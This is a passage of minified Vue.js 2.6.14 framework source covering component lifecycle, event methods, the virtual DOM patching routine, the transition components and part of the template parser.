n,a;qr.performance&&Vs&&(n="vue-perf-start:"+t._uid,a="vue-perf-end:"+t._uid,Vs(n)),t._isVue=!0,e&&e._isComponent?Jt(t,e):t.$options=ee(Xt(t.constructor),e||{},t),Ws(t),t._self=t,wt(t),vt(t),mt(t),Et(t,"beforeCreate"),Le(t),jt(t),Ee(t),Et(t,"created"),qr.performance&&Vs&&(t._name=gs(t,!1),Vs(a),zs("vue "+t._name+" init",n,a)),t.$options.el&&t.$mount(t.$options.el)}})(Zt),function(e){var t={get:function(){return this._data}},n={};n.get=function(){return this._props},t.set=function(){ms("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){ms("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=F,e.prototype.$delete=U,e.prototype.$watch=function(e,t,n){var a=this;if(c(t))return Gt(a,e,t,n);n=n||{},n.user=!0;var o=new Ci(a,e,t,n);if(n.immediate){var r="callback for immediate watcher \""+o.expression+"\"";L(),he(t,a,[o.value],a,r),M()}return function(){o.teardown()}}}(Zt),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var a=this;if(Array.isArray(e))for(var o=0,r=e.length;o<r;o++)a.$on(e[o],n);else(a._events[e]||(a._events[e]=[])).push(n),t.test(e)&&(a._hasHookEvent=!0);return a},e.prototype.$once=function(e,t){function n(){a.$off(e,n),t.apply(a,arguments)}var a=this;return n.fn=t,a.$on(e,n),a},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var a=0,o=e.length;a<o;a++)n.$off(e[a],t);return n}var r=n._events[e];if(!r)return n;if(!t)return n._events[e]=null,n;for(var s=r.length,i;s--;)if(i=r[s],i===t||i.fn===t){r.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this;{var n=e.toLowerCase();n!==e&&t._events[n]&&hs("Event \""+n+"\" is emitted in component "+gs(t)+" but the handler is registered for \""+e+"\". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use \""+Rr(e)+"\" instead of \""+e+"\".")}var a=t._events[e];if(a){a=1<a.length?b(a):a;for(var o=b(arguments,1),r=0,s=a.length;r<s;r++)he(a[r],t,o,t,"event handler for \""+e+"\"")}return t}}(Zt),function(e){e.prototype._update=function(e,t){var n=this,a=n.$el,o=n._vnode,r=Ct(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),r(),a&&(a.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Et(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Et(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Zt),function(e){Qe(e.prototype),e.prototype.$nextTick=function(e){return ve(e,this)},e.prototype._render=function(){var t=this,e=t.$options,n=e.render,a=e._parentVnode;a&&(t.$scopedSlots=Re(a.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=a;var o;try{ii=t,o=n.call(t._renderProxy,t.$createElement)}catch(n){if(me(n,t,"render"),t.$options.renderError)try{o=t.$options.renderError.call(t._renderProxy,t.$createElement,n)}catch(n){me(n,t,"renderError"),o=t._vnode}else o=t._vnode}finally{ii=null}return Array.isArray(o)&&1===o.length&&(o=o[0]),o instanceof ws||(Array.isArray(o)&&ms("Multiple root nodes returned from render function. Render function should return a single root node.",t),o=As()),o.parent=a,o}}(Zt);var Ti=[String,RegExp,Array],Si={name:"keep-alive",abstract:!0,props:{include:Ti,exclude:Ti,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,a=e.vnodeToCache,o=e.keyToCache;if(a){var r=a.tag,s=a.componentInstance,i=a.componentOptions;t[o]={name:sn(i),tag:r,componentInstance:s},n.push(o),this.max&&n.length>parseInt(this.max)&&pn(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)pn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){ln(e,function(e){return dn(t,e)})}),this.$watch("exclude",function(t){ln(e,function(e){return!dn(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=yt(e),n=t&&t.componentOptions;if(n){var a=sn(n),o=this,r=o.include,s=o.exclude;if(r&&(!a||!dn(r,a))||s&&a&&dn(s,a))return t;var i=this,d=i.cache,l=i.keys,p=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;d[p]?(t.componentInstance=d[p].componentInstance,y(l,p),l.push(p)):(this.vnodeToCache=t,this.keyToCache=p),t.data.keepAlive=!0}return t||e&&e[0]}},Ii={KeepAlive:Si};cn(Zt),Object.defineProperty(Zt.prototype,"$isServer",{get:ds}),Object.defineProperty(Zt.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Zt,"FunctionalRenderContext",{value:et}),Zt.version="2.6.14";var Ei=g("style,class"),Li=g("input,textarea,option,select,progress"),Mi=function(e,t,n){return"value"===n&&Li(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Oi=g("contenteditable,draggable,spellcheck"),Ni=g("events,caret,typing,plaintext-only"),Pi=function(e,t){return Fi(t)||"false"===t?"false":"contenteditable"===e&&Ni(t)?t:"true"},Ri=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Di="http://www.w3.org/1999/xlink",ji=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Bi=function(e){return ji(e)?e.slice(6,e.length):""},Fi=function(e){return null==e||!1===e},Ui={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Hi=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),qi=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Vi=function(e){return Hi(e)||qi(e)},zi=Object.create(null),Ki=g("text,number,password,search,email,tel,url"),Wi=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"===e?(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n):n},createElementNS:function(e,t){return document.createElementNS(Ui[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Gi=new ws("",{},[]),Ji=["create","activate","update","remove","destroy"],Xi=Object.create(null),Yi=/[\w).+\-_$\]]/,Zi="__r",Qi="__c",ed=Ds&&!(os&&53>=+os[1]),td=_(function(e){var t={},n=/;(?![^(]*\))/g,a=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(a);1<n.length&&(t[n[0].trim()]=n[1].trim())}}),t}),nd=/^--/,ad=/\s*!important$/,od=function(e,t,n){if(nd.test(t))e.style.setProperty(t,n);else if(ad.test(n))e.style.setProperty(Rr(t),n.replace(ad,""),"important");else{var a=sd(t);if(Array.isArray(n))for(var o=0,r=n.length;o<r;o++)e.style[a]=n[o];else e.style[a]=n}},rd=["Webkit","Moz","ms"],sd=_(function(e){if($d=$d||document.createElement("div").style,e=Or(e),"filter"!==e&&e in $d)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0,a;n<rd.length;n++)if(a=rd[n]+t,a in $d)return a}),id=/\s+/,dd=_(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),ld=Wr&&!Zr,pd="transition",cd="animation",ud="transition",md="transitionend",hd="animation",fd="animationend",gd,yd,vd,_d,bd,kd,xd,Cd,wd,$d;ld&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ud="WebkitTransition",md="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(hd="WebkitAnimation",fd="webkitAnimationEnd"));var Ad=Wr?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()},Td=/\b(transform|all)(,|$)/,Sd=Wr?{create:Ra,activate:Ra,remove:function(e,t){!0===e.data.show?t():Ma(e,t)}}:{},Id=[{create:En,update:En},{create:On,update:On},{create:ua,update:ua},{create:ma,update:ma},{create:ba,update:ba},Sd].concat([{create:function(e,t){kn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(kn(e,!0),kn(t))},destroy:function(e){kn(e,!0)}},{create:$n,update:$n,destroy:function(e){$n(e,Gi)}}]),Ed=function(t){function n(e){return new ws(O.tagName(e).toLowerCase(),{},[],void 0,e)}function a(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}function d(e){var t=O.parentNode(e);o(t)&&O.removeChild(t,e)}function l(e,t){return!t&&!e.ns&&!(qr.ignoredElements.length&&qr.ignoredElements.some(function(t){return i(t)?t.test(e.tag):t===e.tag}))&&qr.isUnknownElement(e.tag)}function p(e,t,n,a,s,i,d){if(o(e.elm)&&o(i)&&(e=i[d]=N(e)),e.isRootInsert=!s,!c(e,t,n,a)){var p=e.data,u=e.children,m=e.tag;o(m)?(p&&p.pre&&D++,l(e,D)&&ms("Unknown custom element: <"+m+"> - did you register the component correctly? For recursive components, make sure to provide the \"name\" option.",e.context),e.elm=e.ns?O.createElementNS(e.ns,m):O.createElement(m,e),_(e),f(e,u,t),o(p)&&v(e,t),h(n,e.elm,a),p&&p.pre&&D--):r(e.isComment)?(e.elm=O.createComment(e.text),h(n,e.elm,a)):(e.elm=O.createTextNode(e.text),h(n,e.elm,a))}}function c(e,t,n,a){var s=e.data;if(o(s)){var i=o(e.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(e,!1),o(e.componentInstance))return u(e,t),h(n,e.elm,a),r(i)&&m(e,t,n,a),!0}}function u(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,y(e)?(v(e,t),_(e)):(kn(e),t.push(e))}function m(e,t,n,a){for(var r=e,s;r.componentInstance;)if(r=r.componentInstance._vnode,o(s=r.data)&&o(s=s.transition)){for(s=0;s<L.activate.length;++s)L.activate[s](Gi,r);t.push(r);break}h(n,e.elm,a)}function h(e,t,n){o(e)&&(o(n)?O.parentNode(n)===e&&O.insertBefore(e,t,n):O.appendChild(e,t))}function f(e,t,n){if(Array.isArray(t)){$(t);for(var a=0;a<t.length;++a)p(t[a],n,e.elm,null,!0,t,a)}else s(e.text)&&O.appendChild(e.elm,O.createTextNode(e.text+""))}function y(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function v(e,t){for(var n=0;n<L.create.length;++n)L.create[n](Gi,e);P=e.data.hook,o(P)&&(o(P.create)&&P.create(Gi,e),o(P.insert)&&t.push(e))}function _(e){var t;if(o(t=e.fnScopeId))O.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&O.setStyleScope(e.elm,t),n=n.parent;o(t=di)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&O.setStyleScope(e.elm,t)}function b(e,t,n,a,o,r){for(;a<=o;++a)p(n[a],r,e,t,!1,n,a)}function k(e){var t=e.data,n,a;if(o(t))for(o(n=t.hook)&&o(n=n.destroy)&&n(e),n=0;n<L.destroy.length;++n)L.destroy[n](e);if(o(n=e.children))for(a=0;a<e.children.length;++a)k(e.children[a])}function x(e,t,n){for(;t<=n;++t){var a=e[t];o(a)&&(o(a.tag)?(C(a),k(a)):d(a.elm))}}function C(e,t){if(o(t)||o(e.data)){var n=L.remove.length+1,r;for(o(t)?t.listeners+=n:t=a(e.elm,n),o(r=e.componentInstance)&&o(r=r._vnode)&&o(r.data)&&C(r,t),r=0;r<L.remove.length;++r)L.remove[r](e,t);o(r=e.data.hook)&&o(r=r.remove)?r(e,t):t()}else d(e.elm)}function w(t,n,a,r,s){var i=0,d=0,l=n.length-1,c=n[0],u=n[l],m=a.length-1,h=a[0],f=a[m],g=!s,y,v,_,k;for($(a);i<=l&&d<=m;)e(c)?c=n[++i]:e(u)?u=n[--l]:xn(c,h)?(T(c,h,r,a,d),c=n[++i],h=a[++d]):xn(u,f)?(T(u,f,r,a,m),u=n[--l],f=a[--m]):xn(c,f)?(T(c,f,r,a,m),g&&O.insertBefore(t,c.elm,O.nextSibling(u.elm)),c=n[++i],f=a[--m]):xn(u,h)?(T(u,h,r,a,d),g&&O.insertBefore(t,u.elm,c.elm),u=n[--l],h=a[++d]):(e(y)&&(y=wn(n,i,l)),v=o(h.key)?y[h.key]:A(h,n,i,l),e(v)?p(h,r,t,c.elm,!1,a,d):(_=n[v],xn(_,h)?(T(_,h,r,a,d),n[v]=void 0,g&&O.insertBefore(t,_.elm,c.elm)):p(h,r,t,c.elm,!1,a,d)),h=a[++d]);i>l?(k=e(a[m+1])?null:a[m+1].elm,b(t,k,a,d,m,r)):d>m&&x(n,i,l)}function $(e){for(var t={},n=0;n<e.length;n++){var a=e[n],r=a.key;o(r)&&(t[r]?ms("Duplicate keys detected: '"+r+"'. This may cause an update error.",a.context):t[r]=!0)}}function A(e,t,n,a){for(var r=n,s;r<a;r++)if(s=t[r],o(s)&&xn(e,s))return r}function T(t,n,a,s,d,l){if(t!==n){o(n.elm)&&o(s)&&(n=s[d]=N(n));var p=n.elm=t.elm;if(r(t.isAsyncPlaceholder))return void(o(n.asyncFactory.resolved)?I(t.elm,n,a):n.isAsyncPlaceholder=!0);if(r(n.isStatic)&&r(t.isStatic)&&n.key===t.key&&(r(n.isCloned)||r(n.isOnce)))return void(n.componentInstance=t.componentInstance);var c=n.data,u;o(c)&&o(u=c.hook)&&o(u=u.prepatch)&&u(t,n);var i=t.children,m=n.children;if(o(c)&&y(n)){for(u=0;u<L.update.length;++u)L.update[u](t,n);o(u=c.hook)&&o(u=u.update)&&u(t,n)}e(n.text)?o(i)&&o(m)?i!==m&&w(p,i,m,a,l):o(m)?($(m),o(t.text)&&O.setTextContent(p,""),b(p,null,m,0,m.length-1,a)):o(i)?x(i,0,i.length-1):o(t.text)&&O.setTextContent(p,""):t.text!==n.text&&O.setTextContent(p,n.text),o(c)&&o(u=c.hook)&&o(u=u.postpatch)&&u(t,n)}}function S(e,t,n){if(r(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var a=0;a<t.length;++a)t[a].data.hook.insert(t[a])}function I(e,t,n,a){var s=t.tag,d=t.data,l=t.children,p;if(a=a||d&&d.pre,t.elm=e,r(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!E(e,t,a))return!1;if(o(d)&&(o(p=d.hook)&&o(p=p.init)&&p(t,!0),o(p=t.componentInstance)))return u(t,n),!0;if(o(s)){if(o(l))if(!e.hasChildNodes())f(t,l,n);else if(!(o(p=d)&&o(p=p.domProps)&&o(p=p.innerHTML))){for(var i=!0,c=e.firstChild,m=0;m<l.length;m++){if(!c||!I(c,l[m],n,a)){i=!1;break}c=c.nextSibling}if(!i||c)return"undefined"==typeof console||j||(j=!0,console.warn("Parent: ",e),console.warn("Mismatching childNodes vs. VNodes: ",e.childNodes,l)),!1}else if(p!==e.innerHTML)return"undefined"==typeof console||j||(j=!0,console.warn("Parent: ",e),console.warn("server innerHTML: ",p),console.warn("client innerHTML: ",e.innerHTML)),!1;if(o(d)){var h=!1;for(var g in d)if(!B(g)){h=!0,v(t,n);break}!h&&d["class"]&&_e(d["class"])}}else e.data!==t.text&&(e.data=t.text);return!0}function E(e,t,n){return o(t.tag)?0===t.tag.indexOf("vue-component")||!l(t,n)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}var L={},M=t.modules,O=t.nodeOps,P,R;for(P=0;P<Ji.length;++P)for(L[Ji[P]]=[],R=0;R<M.length;++R)o(M[R][Ji[P]])&&L[Ji[P]].push(M[R][Ji[P]]);var D=0,j=!1,B=g("attrs,class,staticClass,staticStyle,key");return function(t,a,s,d){if(e(a))return void(o(t)&&k(t));var l=!1,c=[];if(e(t))l=!0,p(a,c);else{var u=o(t.nodeType);if(!u&&xn(t,a))T(t,a,c,null,null,d);else{if(u){if(1===t.nodeType&&t.hasAttribute(Fr)&&(t.removeAttribute(Fr),s=!0),r(s)){if(I(t,a,c))return S(a,c,!0),t;ms("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}t=n(t)}var m=t.elm,h=O.parentNode(m);if(p(a,c,m._leaveCb?null:h,O.nextSibling(m)),o(a.parent))for(var f=a.parent,g=y(a);f;){for(var v=0;v<L.destroy.length;++v)L.destroy[v](f);if(f.elm=a.elm,g){for(var i=0;i<L.create.length;++i)L.create[i](Gi,f);var _=f.data.hook.insert;if(_.merged)for(var b=1;b<_.fns.length;b++)_.fns[b]()}else kn(f);f=f.parent}o(h)?x([t],0,0):o(t.tag)&&k(t)}}return S(a,c,l),a.elm}}({nodeOps:Wi,modules:Id});Zr&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&qa(e,"input")});var Ld={inserted:function(e,t,n,a){"select"===n.tag?(a.elm&&!a.elm._vOptions?Ce(n,"postpatch",function(){Ld.componentUpdated(e,t,n)}):Da(e,t,n.context),e._vOptions=[].map.call(e.options,Fa)):("textarea"===n.tag||Ki(e.type))&&(e._vModifiers=t.modifiers,!t.modifiers.lazy&&(e.addEventListener("compositionstart",Ua),e.addEventListener("compositionend",Ha),e.addEventListener("change",Ha),Zr&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Da(e,t,n.context);var a=e._vOptions,o=e._vOptions=[].map.call(e.options,Fa);if(o.some(function(e,t){return!w(e,a[t])})){var r=e.multiple?t.value.some(function(e){return Ba(e,o)}):t.value!==t.oldValue&&Ba(t.value,o);r&&qa(e,"change")}}}},Md={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},Od=function(e){return e.tag||Pe(e)},Nd=function(e){return"show"===e.name},Pd=k({tag:String,moveClass:String},Md);delete Pd.mode;Zt.config.mustUseProp=Mi,Zt.config.isReservedTag=Vi,Zt.config.isReservedAttr=Ei,Zt.config.getTagNamespace=_n,Zt.config.isUnknownElement=function(e){if(!Wr)return!0;if(Vi(e))return!1;if(e=e.toLowerCase(),null!=zi[e])return zi[e];var t=document.createElement(e);return-1<e.indexOf("-")?zi[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:zi[e]=/HTMLUnknownElement/.test(t.toString())},k(Zt.options.directives,{model:Ld,show:{bind:function(e,t,n){var a=t.value;n=Va(n);var o=n.data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;a&&o?(n.data.show=!0,La(n,function(){e.style.display=r})):e.style.display=a?r:"none"},update:function(e,t,n){var a=t.value,o=t.oldValue;if(!a!=!o){n=Va(n);var r=n.data&&n.data.transition;r?(n.data.show=!0,a?La(n,function(){e.style.display=e.__vOriginalDisplay}):Ma(n,function(){e.style.display="none"})):e.style.display=a?e.__vOriginalDisplay:"none"}},unbind:function(e,t,n,a,o){o||(e.style.display=e.__vOriginalDisplay)}}}),k(Zt.options.components,{Transition:{name:"transition",props:Md,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Od),!!n.length)){1<n.length&&ms("<transition> can only be used on a single element. Use <transition-group> for lists.",this.$parent);var a=this.mode;a&&"in-out"!==a&&"out-in"!==a&&ms("invalid <transition> mode: "+a,this.$parent);var o=n[0];if(Ga(this.$vnode))return o;var r=za(o);if(!r)return o;if(this._leaving)return Wa(e,o);var i="__transition-"+this._uid+"-";r.key=null==r.key?r.isComment?i+"comment":i+r.tag:s(r.key)?0===(r.key+"").indexOf(i)?r.key:i+r.key:r.key;var d=(r.data||(r.data={})).transition=Ka(this),l=this._vnode,p=za(l);if(r.data.directives&&r.data.directives.some(Nd)&&(r.data.show=!0),p&&p.data&&!Ja(r,p)&&!Pe(p)&&!(p.componentInstance&&p.componentInstance._vnode.isComment)){var c=p.data.transition=k({},d);if("out-in"===a)return this._leaving=!0,Ce(c,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Wa(e,o);if("in-out"===a){if(Pe(r))return l;var u=function(){m()},m;Ce(d,"afterEnter",u),Ce(d,"enterCancelled",u),Ce(c,"delayLeave",function(e){m=e})}}return o}}},TransitionGroup:{props:Pd,beforeMount:function(){var e=this,t=this._update;this._update=function(n,a){var o=Ct(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,a)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),a=this.prevChildren=this.children,o=this.$slots.default||[],r=this.children=[],s=Ka(this),d=0,i;d<o.length;d++)if(i=o[d],i.tag)if(null!=i.key&&0!==(i.key+"").indexOf("__vlist"))r.push(i),n[i.key]=i,(i.data||(i.data={})).transition=s;else{var l=i.componentOptions,p=l?l.Ctor.options.name||l.tag||"":i.tag;ms("<transition-group> children must be keyed: <"+p+">")}if(a){for(var c=[],u=[],m=0,h;m<a.length;m++)h=a[m],h.data.transition=s,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):u.push(h);this.kept=e(t,null,c),this.removed=u}return e(t,null,r)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Xa),e.forEach(Ya),e.forEach(Za),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,a=n.style;$a(n,t),a.transform=a.WebkitTransform=a.transitionDuration="",n.addEventListener(md,n._moveCb=function a(o){o&&o.target!==n||(!o||/transform$/.test(o.propertyName))&&(n.removeEventListener(md,a),n._moveCb=null,Aa(n,t))})}}))},methods:{hasMove:function(e,t){if(!ld)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){xa(n,e)}),ka(n,t),n.style.display="none",this.$el.appendChild(n);var a=Sa(n);return this.$el.removeChild(n),this._hasMove=a.hasTransform}}}}),Zt.prototype.__patch__=Wr?Ed:C,Zt.prototype.$mount=function(e,t){return e=e&&Wr?bn(e):void 0,$t(this,e,t)},Wr&&setTimeout(function(){qr.devtools&&(ls?ls.emit("init",Zt):console[console.info?"info":"log"]("Download the Vue Devtools extension for a better development experience:\nhttps://github.com/vuejs/vue-devtools")),!1!==qr.productionTip&&"undefined"!=typeof console&&console[console.info?"info":"log"]("You are running Vue in development mode.\nMake sure to turn on production mode when deploying for production.\nSee more tips at https://vuejs.org/guide/deployment.html")},0);var Rd=/\{\{((?:.|\r?\n)+?)\}\}/g,Dd=/[-.*+?^${}()|[\]\/\\]/g,jd=_(function(e){var t=e[0].replace(Dd,"\\$&"),n=e[1].replace(Dd,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),Bd=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Fd=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ud=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Hd=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,qd=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Vd="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+Vr.source+"]*",zd="((?:"+Vd+"\\:)?"+Vd+")",Kd=new RegExp("^<"+zd),Wd=/^\s*(\/?)>/,Gd=new RegExp("^<\\/"+zd+"[^>]*>"),Jd=/^<!DOCTYPE [^>]+>/i,Xd=/^<!\--/,Yd=/^<!\[/,Zd=g("script,style,textarea",!0),Qd={},el={"&lt;":"<","&gt;":">","&quot;":"\"","&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},tl=/&(?:lt|gt|quot|amp|#39);/g,nl=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,al=g("pre,textarea",!0),ol=function(e,t){return e&&al(e)&&"\n"===t[0]},rl=/^@|^v-on:/,sl=/^v-|^@|^:|^#/,il=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,dl=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ll=/^\(|\)$/g,pl=/^\[.*\]$/,cl=/:(.*)$/,ul=/^:|^\.|^v-bind:/,ml=/\.[^.\]]+(?=[^\]]*$)/g,hl=/^v-slot(:|$)|^#/,fl=/[\r\n]/,gl=/[ \f\t\r\n]+/g,yl=/[\s"'<>\/=]/,vl=_({decode:function(e){return Kl=Kl||document.createElement("div"),Kl.innerHTML=e,Kl.textContent}}.decode),_l="_empty_",bl=/^xmlns:NS\d+/,kl=/^NS\d+:/,xl=[{staticKeys:["staticClass"],transformNode:eo,genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},{staticKeys:["staticStyle"],transformNode:to,genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var a;if((n[":type"]||n["v-bind:type"])&&(a=zn(e,"type")),n.type||a||!n["v-bind"]||(a="("+n["v-bind"]+").type"),a){var o=Kn(e,"v-if",!0),r=o?"&&("+o+")":"",s=null!=Kn(e,"v-else",!0),i=Kn(e,"v-else-if",!0),d=Mo(e);mo(d),Fn(d,"type","checkbox"),po(d,t),d.processed=!0,d.if="("+a+")==='checkbox'"+r,vo(d,{exp:d.if,block:d});var l=Mo(e);Kn(l,"v-for",!0),Fn(l,"type","radio"),po(l,t),vo(d,{exp:"("+a+")==='radio'"+r,block:l});var p=Mo(e);return Kn(p,"v-for",!0),Fn(p,":type",a),po(p,t),vo(d,{exp:o,block:p}),s?d.else=!0:i&&(d.elseif=i),d}}}}],Cl={expectHTML:!0,modules:xl,directives:{model:aa,text:function(e,t){t.value&&jn(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&jn(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Bd,mustUseProp:Mi,canBeLeftOpenTag:Fd,isReservedTag:Vi,getTagNamespace:_n,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(xl)},wl=_(function(e){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}),$l=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Al=/\([^)]*?\);*$/,Tl=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Sl={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Il={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" 